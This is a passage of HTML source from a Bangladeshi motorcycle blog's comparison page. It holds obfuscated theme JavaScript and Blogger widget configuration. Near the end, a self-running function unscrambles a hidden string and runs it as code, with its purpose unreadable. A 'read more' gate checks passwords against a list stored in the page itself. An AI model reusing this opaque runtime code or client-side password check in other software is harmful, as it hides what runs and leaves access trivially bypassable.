_0x31aa26=_0x54d5,_0x5be1ee=document[_0x31aa26(0x18a)](_0x31aa26(0x277)),_0x4d90e7=document[_0x31aa26(0x18a)](_0x31aa26(0x2fd));_0x4d90e7[_0x31aa26(0x179)]=_0x519f06,_0x1f2078&&(_0x4d90e7[_0x31aa26(0x2e7)][_0x31aa26(0x317)]=_0x1f2078+'px'),_0x5be1ee[_0x31aa26(0x2e7)][_0x31aa26(0x296)]=_0x31aa26(0x176),_0x5be1ee[_0x31aa26(0x329)][_0x31aa26(0x164)](_0x31aa26(0x14e));}function _0xd634c3(){var _0x3a9b83=_0x54d5,_0x4ee879=document['getElementById'](_0x3a9b83(0x277));_0x4ee879[_0x3a9b83(0x2e7)][_0x3a9b83(0x296)]=_0x3a9b83(0x2c8),_0x4ee879[_0x3a9b83(0x329)][_0x3a9b83(0x187)]('fade-in');}var _0x1252eb=document[_0xe1c82e(0x2ef)](_0xe1c82e(0x274));_0x1252eb[_0xe1c82e(0x333)](function(_0x52ea69){var _0x197ea8=_0xe1c82e,_0x1c4078=_0x52ea69[_0x197ea8(0x310)](_0x197ea8(0x17a));_0x52ea69[_0x197ea8(0x31f)](_0x197ea8(0x230),function(){var _0xc42f5b=_0x197ea8;_0x55d292(_0x52ea69[_0xc42f5b(0x179)],_0x1c4078);});});var _0x4e04a2=document[_0xe1c82e(0x1ec)](_0xe1c82e(0x1f2));_0x4e04a2['id']=_0xe1c82e(0x277),_0x4e04a2['innerHTML']='\x20<div\x20id=\x22lightbox-content\x22>\x20<div\x20id=\x22lightbox-img-container\x22>\x20<img\x20id=\x22lightbox-img\x22\x20alt=\x22Lightbox\x20Image\x22>\x20<div\x20id=\x22lightbox-close\x22>&times;</div>\x20</div>\x20</div>\x20',document[_0xe1c82e(0x207)][_0xe1c82e(0x2b5)](_0x4e04a2);var _0x4d76a7=0x0,_0x33b934=[];function _0x18b28b(){var _0x3fc7b1=_0xe1c82e,_0x2b4b9d=document['getElementById'](_0x3fc7b1(0x2fd));_0x2b4b9d[_0x3fc7b1(0x179)]=_0x33b934[_0x4d76a7]['src'],_0x2b4b9d[_0x3fc7b1(0x2e7)][_0x3fc7b1(0x317)]=_0x33b934[_0x4d76a7]['originalWidth']+'px';}_0x1252eb[_0xe1c82e(0x333)](function(_0x2a8966){var _0x191e65=_0xe1c82e;_0x2a8966[_0x191e65(0x329)]['contains'](_0x191e65(0x18e))||(_0x33b934['push']({'src':_0x2a8966['src'],'originalWidth':_0x2a8966['getAttribute']('data-original-width')}),_0x2a8966[_0x191e65(0x31f)](_0x191e65(0x230),function(){_0x55d292(_0x2a8966['src'],originalWidth);}));}),document[_0xe1c82e(0x18a)]('lightbox-img-container')[_0xe1c82e(0x15e)]+='\x20<div\x20id=\x22lightbox-prev\x22\x20class=\x22lightbox-nav\x22>&lt;</div>\x20<div\x20id=\x22lightbox-next\x22\x20class=\x22lightbox-nav\x22>&gt;</div>\x20';var _0x53fbbd=document[_0xe1c82e(0x18a)](_0xe1c82e(0x298)),_0x4332e1=document[_0xe1c82e(0x18a)](_0xe1c82e(0x308));_0x53fbbd[_0xe1c82e(0x31f)](_0xe1c82e(0x230),function(_0x410ad3){var _0xe05202=_0xe1c82e;_0x410ad3[_0xe05202(0x26e)](),_0x4d76a7=(_0x4d76a7+0x1)%_0x33b934['length'],_0x18b28b();}),_0x4332e1[_0xe1c82e(0x31f)](_0xe1c82e(0x230),function(_0x2cfd51){var _0x50191a=_0xe1c82e;_0x2cfd51['stopPropagation'](),_0x4d76a7=(_0x4d76a7-0x1+_0x33b934[_0x50191a(0x2de)])%_0x33b934[_0x50191a(0x2de)],_0x18b28b();}),document['getElementById'](_0xe1c82e(0x183))[_0xe1c82e(0x31f)](_0xe1c82e(0x230),_0xd634c3),document['getElementById']('lightbox-content')[_0xe1c82e(0x31f)]('click',_0xd634c3);});var readMoreBtn=document['getElementById']('readMoreBtn'),readMoreModal=document[_0x45914a(0x18a)](_0x45914a(0x338)),readMoreModalContent=document['getElementById']('readMoreModal-content'),readMoreTimer=document[_0x45914a(0x18a)](_0x45914a(0x2fe)),closeModalBtn=document['getElementById']('closeModalBtn'),lockedFormDiv=document[_0x45914a(0x18a)]('lockedForm'),rmClose=document[_0x45914a(0x18a)](_0x45914a(0x2c0)),rmCloseSvg=document[_0x45914a(0x314)]('#rm-close\x20svg');if(readMoreBtn){body['classList'][_0x45914a(0x164)](_0x45914a(0x19e));var readMoreSpanElement=document[_0x45914a(0x1ec)]('span');readMoreSpanElement[_0x45914a(0x329)][_0x45914a(0x164)](_0x45914a(0x1e8),_0x45914a(0x32a)),readMoreSpanElement[_0x45914a(0x12d)]=readMoreBtnName,readMoreBtn['appendChild'](readMoreSpanElement),readMoreBtn[_0x45914a(0x31f)]('click',function(){var _0x17e26d=_0x45914a;if(readMoreModal[_0x17e26d(0x2e7)][_0x17e26d(0x296)]=_0x17e26d(0x176),_0x17e26d(0x2da)==typeof validCredentials){var _0x411ae0=document['getElementById'](_0x17e26d(0x144));if(_0x411ae0){_0x411ae0['style']['display']=_0x17e26d(0x2c8);var _0x5495f3=timerDuration/0x3e8;readMoreTimer[_0x17e26d(0x12d)]=_0x5495f3;var _0x1d8676=setInterval(function(){var _0x197a4b=_0x17e26d;_0x5495f3--,readMoreTimer[_0x197a4b(0x12d)]=_0x5495f3,0x0===_0x5495f3&&(clearInterval(_0x1d8676),closeModalBtn[_0x197a4b(0x2e7)]['display']='inline-block');},0x3e8);closeModalBtn['addEventListener'](_0x17e26d(0x230),function(){var _0x3f0a36=_0x17e26d;readMoreModal['style'][_0x3f0a36(0x296)]=_0x3f0a36(0x2c8),body[_0x3f0a36(0x329)][_0x3f0a36(0x187)]('shrink'),readMoreBtn[_0x3f0a36(0x2e7)][_0x3f0a36(0x296)]=_0x3f0a36(0x2c8);});}}else closeModalBtn[_0x17e26d(0x2e7)][_0x17e26d(0x296)]='inline-block',closeModalBtn[_0x17e26d(0x31f)](_0x17e26d(0x230),function(){var _0x56c315=_0x17e26d;readMoreModal['style'][_0x56c315(0x296)]='none';}),rmCloseSvg[_0x17e26d(0x2e7)][_0x17e26d(0x296)]='none';});}function checkCredentials(_0x7d553a){var _0x2d4e7b=_0x45914a;_0x7d553a[_0x2d4e7b(0x15b)]();var _0x44f4f4=document[_0x2d4e7b(0x18a)]('email')[_0x2d4e7b(0x288)],_0x522dba=document['getElementById'](_0x2d4e7b(0x185))[_0x2d4e7b(0x288)];if(validCredentials[_0x2d4e7b(0x33f)](_0x44f4f4)&&validCredentials[_0x44f4f4]===_0x522dba){var _0x31b283=document[_0x2d4e7b(0x314)]('article');alert('Berhasil,\x20selamat\x20membaca!'),readMoreModal[_0x2d4e7b(0x2e7)][_0x2d4e7b(0x296)]='none',body[_0x2d4e7b(0x329)][_0x2d4e7b(0x187)](_0x2d4e7b(0x19e)),readMoreBtn['style'][_0x2d4e7b(0x296)]=_0x2d4e7b(0x2c8),_0x31b283['classList'][_0x2d4e7b(0x187)](_0x2d4e7b(0x252));}else alert('Gagal.\x20Coba\x20lagi.');}function distributeColumns(_0x5d7328){var _0x4b2636=_0x45914a;let _0x4bad2f=document[_0x4b2636(0x314)](_0x4b2636(0x241))[_0x4b2636(0x2ef)]('br,\x20p'),_0x1f3475=Math['floor'](_0x4bad2f['length']/0x3);for(var _0x43c8ae=0x0;_0x43c8ae<_0x5d7328[_0x4b2636(0x2de)];_0x43c8ae++){var _0x347bc3=_0x4bad2f[_0x1f3475+Math[_0x4b2636(0x32d)](_0x43c8ae/(midRelatedPostNum+0x2)*_0x4bad2f[_0x4b2636(0x2de)])];if(_0x347bc3){var _0x306318=_0x347bc3[_0x4b2636(0x2f0)](_0x4b2636(0x32e));_0x306318&&_0x4b2636(0x27d)!==_0x306318[_0x4b2636(0x286)][_0x4b2636(0x1e7)]()&&_0x4b2636(0x16f)!==_0x306318[_0x4b2636(0x286)][_0x4b2636(0x1e7)]()?_0x306318[_0x4b2636(0x1ea)]['insertBefore'](_0x5d7328[_0x43c8ae],_0x306318):_0x347bc3[_0x4b2636(0x1ea)][_0x4b2636(0x1cd)](_0x5d7328[_0x43c8ae],_0x347bc3);}}}document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x1598f8=_0x45914a;midRelatedPost&&(_0x1598f8(0x215)==typeof printRelatedLabels&&(_0x1598f8(0x215)==typeof removeRelatedDuplicates&&removeRelatedDuplicates(),distributeColumns(printRelatedLabels())));});var coModal=document[_0x45914a(0x18a)](_0x45914a(0x163)),coBtn=document[_0x45914a(0x18a)]('coBtn'),coClose=document[_0x45914a(0x18a)](_0x45914a(0x300));function openCheckoutModal(){var _0x1b3506=_0x45914a;coModal[_0x1b3506(0x2e7)][_0x1b3506(0x296)]=_0x1b3506(0x228),setTimeout(function(){var _0x11d3a9=_0x1b3506;coModal['style'][_0x11d3a9(0x220)]='1';},0xa),window[_0x1b3506(0x1d2)]=function(_0x51b816){_0x51b816['target']===coModal&&closeCheckoutModal();},modalContent[_0x1b3506(0x1d2)]=function(_0x23408a){var _0x32d719=_0x1b3506;_0x23408a[_0x32d719(0x26e)]();};}function closeCheckoutModal(){var _0x573b62=_0x45914a;coModal[_0x573b62(0x2e7)][_0x573b62(0x220)]='1',setTimeout(function(){var _0x48d26f=_0x573b62;coModal[_0x48d26f(0x2e7)]['display']='none';},0x12c);}coBtn&&(coBtn[_0x45914a(0x1d2)]=function(){openCheckoutModal();}),coClose&&(coClose[_0x45914a(0x1d2)]=function(){closeCheckoutModal();});var existingAds=document[_0x45914a(0x2ef)]('.iklanTengah');function duplicateAds(){var _0x2d6467=_0x45914a,_0x4a77a5=document[_0x2d6467(0x314)](_0x2d6467(0x30b)),_0x4ebf68=document[_0x2d6467(0x18a)](_0x2d6467(0x1de));if(_0x4a77a5&&_0x4ebf68)for(var _0x147706=0x1;_0x147706<=middleAds;_0x147706++){var _0x5d1bcd=_0x4ebf68[_0x2d6467(0x21e)](!0x0);_0x5d1bcd['id']=_0x2d6467(0x2a5)+_0x147706,_0x5d1bcd[_0x2d6467(0x2e7)][_0x2d6467(0x296)]=_0x2d6467(0x228),_0x5d1bcd[_0x2d6467(0x329)]['add'](_0x2d6467(0x1a4)),placeAdInMiddle(_0x4a77a5,_0x5d1bcd,_0x147706);}}function placeAdInMiddle(_0x470279,_0x3538f3,_0x350b72){var _0x156aba=_0x45914a,_0x351068=_0x470279[_0x156aba(0x2ef)]('br,\x20p'),_0x5972bd=_0x351068[Math[_0x156aba(0x32d)](_0x350b72/(middleAds+0x1)*_0x351068[_0x156aba(0x2de)])];if(_0x5972bd){var _0x2be920=_0x5972bd['closest'](_0x156aba(0x32e));_0x2be920&&'pre'!==_0x2be920['tagName'][_0x156aba(0x1e7)]()&&_0x156aba(0x16f)!==_0x2be920['tagName'][_0x156aba(0x1e7)]()?_0x2be920[_0x156aba(0x1ea)][_0x156aba(0x1cd)](_0x3538f3,_0x2be920):_0x5972bd[_0x156aba(0x1ea)]['insertBefore'](_0x3538f3,_0x5972bd);}}existingAds[_0x45914a(0x333)](function(_0x57990d){var _0xe4962a=_0x45914a;_0x57990d[_0xe4962a(0x1ea)][_0xe4962a(0x1f5)](_0x57990d);}),duplicateAds(),document['addEventListener']('DOMContentLoaded',function(){var _0x86f142=_0x45914a;document[_0x86f142(0x18a)](_0x86f142(0x1a8));const _0x1f36fb=document[_0x86f142(0x18a)](_0x86f142(0x227)),_0x3ef1b6=document[_0x86f142(0x314)]('.overlay');_0x1f36fb['addEventListener'](_0x86f142(0x230),function(){var _0x1934c9=_0x86f142;_0x3ef1b6[_0x1934c9(0x2e7)][_0x1934c9(0x296)]=_0x1934c9(0x228);}),_0x3ef1b6[_0x86f142(0x31f)](_0x86f142(0x230),function(){var _0x28417a=_0x86f142;_0x3ef1b6[_0x28417a(0x2e7)][_0x28417a(0x296)]=_0x28417a(0x2c8),body[_0x28417a(0x329)]['remove'](_0x28417a(0x1e2));});}),(function(){var _0x294fb6=_0x45914a,_0x1ccb87='',_0x3f8c6a=0x195-0x18a;function _0x5639aa(_0x4445fb){var _0x20b317=_0x54d5,_0x61312c=0xf2a15,_0x4aad34=_0x4445fb['length'],_0x1f38d4=[];for(var _0x3a331c=0x0;_0x3a331c<_0x4aad34;_0x3a331c++){_0x1f38d4[_0x3a331c]=_0x4445fb[_0x20b317(0x302)](_0x3a331c);};for(var _0x3a331c=0x0;_0x3a331c<_0x4aad34;_0x3a331c++){var _0x38eb16=_0x61312c*(_0x3a331c+0x17d)+_0x61312c%0x4232,_0x5bbdef=_0x61312c*(_0x3a331c+0x2e4)+_0x61312c%0x6a50,_0x175787=_0x38eb16%_0x4aad34,_0x51e414=_0x5bbdef%_0x4aad34,_0x4c4913=_0x1f38d4[_0x175787];_0x1f38d4[_0x175787]=_0x1f38d4[_0x51e414],_0x1f38d4[_0x51e414]=_0x4c4913,_0x61312c=(_0x38eb16+_0x5bbdef)%0x6ce615;};return _0x1f38d4['join']('');};var _0x5636e8=_0x5639aa('alnsvojrtriskctozyhcrbcxeopdfmtugnuwq')[_0x294fb6(0x2b0)](0x0,_0x3f8c6a),_0x416032=_0x294fb6(0x124),_0x1d4c85=_0x5639aa[_0x5636e8],_0x2873ad='',_0x28723c=_0x1d4c85,_0x5c0e21=_0x1d4c85(_0x2873ad,_0x5639aa(_0x416032)),_0x594e86=_0x5c0e21(_0x5639aa(_0x294fb6(0x2e8))),_0x2ea644=_0x28723c(_0x1ccb87,_0x594e86);return _0x2ea644(0x2436),0xfec;}());};
          /*]]>*/
        </script>
<div class='w-fill section' id='body-script'><div class='widget HTML' data-version='2' id='HTML87'>
<div class='subtitle'>Additional JS</div>
<div class='widget-content'>
</div>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5EQHbt6bAzxFEqkm7aJehhMyje3Q:1768967849861';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7010166599496783927','//www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html','7010166599496783927');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7010166599496783927', 'title': 'Bike Info BD', 'url': 'https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html', 'canonicalUrl': 'https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html', 'homepageUrl': 'https://www.bikeinfobd.com/', 'searchUrl': 'https://www.bikeinfobd.com/search', 'canonicalHomepageUrl': 'https://www.bikeinfobd.com/', 'blogspotFaviconUrl': 'https://www.bikeinfobd.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-147106809-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bike Info BD - Atom\x22 href\x3d\x22https://www.bikeinfobd.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bike Info BD - RSS\x22 href\x3d\x22https://www.bikeinfobd.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bike Info BD - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7010166599496783927/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bike Info BD - Atom\x22 href\x3d\x22https://www.bikeinfobd.com/feeds/5518517630246593090/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3665372733258318', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5518517630246593090', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6/s72-c/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6/s640/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png', 'pageName': 'Benelli TNT 150i vs. Honda CB 150F Comparison \u2727 Engine, Mileage, Top Speed \x26 More', 'pageTitle': 'Bike Info BD: Benelli TNT 150i vs. Honda CB 150F Comparison \u2727 Engine, Mileage, Top Speed \x26 More'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Benelli TNT 150i vs. Honda CB 150F Comparison \u2727 Engine, Mileage, Top Speed \x26 More', 'description': ' Benelli TNT 150i vs. Honda CB 150F    You Can Also Know\xa0 Honda CG 125 Vs Honda CG 125 Special Edition  \x26\xa0 Honda CG 125 Special Edition Vs Y...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6/s640/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png', 'url': 'https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5518517630246593090}}, {'name': 'widgets', 'data': [{'title': 'JavaScript', 'type': 'HTML', 'sectionId': 'infastio-settings', 'id': 'HTML99'}, {'title': 'Additional CSS', 'type': 'HTML', 'sectionId': 'infastio-settings', 'id': 'HTML88'}, {'title': 'Bike Info BD (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Under Header Ads', 'type': 'HTML', 'sectionId': 'bottom-header', 'id': 'HTML96'}, {'title': 'TOP BRANDS', 'type': 'HTML', 'sectionId': 'top-blog', 'id': 'HTML1'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'top-blog', 'id': 'Label91'}, {'title': 'LinkList Nav', 'type': 'LinkList', 'sectionId': 'side-nav', 'id': 'LinkList1'}, {'title': 'HTML Nav', 'type': 'HTML', 'sectionId': 'side-nav', 'id': 'HTML24'}, {'title': '', 'type': 'HTML', 'sectionId': 'side-nav-bottom', 'id': 'HTML31'}, {'title': 'Recent Posts Title', 'type': 'Text', 'sectionId': 'main', 'id': 'Text21'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5518517630246593090', 'title': 'Benelli TNT 150i vs. Honda CB 150F Comparison \u2727 Engine, Mileage, Top Speed \x26 More', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6/s640/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': '-'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': '-'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'Read more ads', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML27'}, {'title': 'Top Article Advertisement', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML97'}, {'title': 'Middle of Article Advertisement', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML95'}, {'title': 'Advertisement Below Article', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML98'}, {'title': 'Random Posts', 'type': 'HTML', 'sectionId': 'bottom-blog', 'id': 'HTML28'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-post', 'id': 'HTML2'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'sidebar-post', 'id': 'Label22'}, {'title': 'Most Read', 'type': 'PopularPosts', 'sectionId': 'sidebar-home', 'id': 'PopularPosts22', 'posts': [{'title': 'Yamaha RX-S 115 (Japan) Specifications, Review, Top Speed, Photos \x26 Mileage', 'id': 9127204737879021041}, {'title': 'Suzuki GSX-R1100 Specs, Top Speed, Mileage, Picture, Wiring Diagram \x26 History', 'id': 2924547623625909064}, {'title': 'Honda CG125 Specs, Top Speed, Mileage, Picture, Wiring Diagram \x26 History', 'id': 6746158629076562385}, {'title': 'Yamaha RD135 Specs, Top Speed, Mileage, Picture, Diagram \x26 History', 'id': 4141535277279382214}, {'title': 'Yamaha YB 100 (Japan) Specifications, Review, Top Speed, Engine \x26 Parts', 'id': 5469109427878259022}, {'title': 'Honda H100S (CDI) Specifications, Top Speed, Picture, Engine \x26 History', 'id': 7403343030915948141}, {'title': 'Suzuki K50 (2002) Specs, Top Speed, Mileage, Picture, Diagram \x26 History', 'id': 765203717921100735}, {'title': 'Yamaha YZ80 Specs, Top Speed, Mileage, Picture, Diagram \x26 History', 'id': 6719922578191908594}, {'title': 'Yamaha RX 100 Vs Yamaha RX 135 Comparison \u2727 Engine, Mileage, Top Speed \x26 More', 'id': 7012270624353737692}, {'title': 'Yamaha RX King 135 (RX-K) Specifications, Review, Top Speed, Picture, Engine, Parts \x26 History', 'id': 2875567449142690502}]}, {'title': 'Bikeinfobd', 'type': 'HTML', 'sectionId': 'footer2', 'id': 'HTML3'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'footer2', 'id': 'PageList21'}, {'title': 'FOLLOW US', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList22'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer', 'id': 'HTML7'}, {'title': '', 'type': 'HTML', 'sectionId': 'mobile-menu', 'id': 'HTML77'}, {'title': '', 'type': 'HTML', 'sectionId': 'mobile-menu', 'id': 'HTML78'}, {'title': '', 'type': 'HTML', 'sectionId': 'mobile-menu', 'id': 'HTML79'}, {'title': '', 'type': 'HTML', 'sectionId': 'mobile-menu', 'id': 'HTML80'}, {'title': '', 'type': 'HTML', 'sectionId': 'mobile-menu', 'id': 'HTML81'}, {'title': 'Additional JS', 'type': 'HTML', 'sectionId': 'body-script', 'id': 'HTML87'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'infastio-settings', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML88', 'infastio-settings', document.getElementById('HTML88'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML96', 'bottom-header', document.getElementById('HTML96'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'top-blog', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label91', 'top-blog', document.getElementById('Label91'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'side-nav', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'side-nav', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'side-nav-bottom', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text21', 'main', document.getElementById('Text21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'main', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML97', 'main', document.getElementById('HTML97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'main', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'main', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'bottom-blog', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-post', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label22', 'sidebar-post', document.getElementById('Label22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts22', 'sidebar-home', document.getElementById('PopularPosts22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList21', 'footer2', document.getElementById('PageList21'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.bikeinfobd.com/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.bikeinfobd.com/p/about-us.html', 'id': '6351961194675164268', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'https://www.bikeinfobd.com/p/site-map.html', 'id': '6777205563776922913', 'title': 'Site Map'}, {'isCurrentPage': false, 'href': 'https://www.bikeinfobd.com/p/contact-us.html', 'id': '4237926410495834404', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.bikeinfobd.com/p/privacy-policy.html', 'id': '1618768708406237247', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
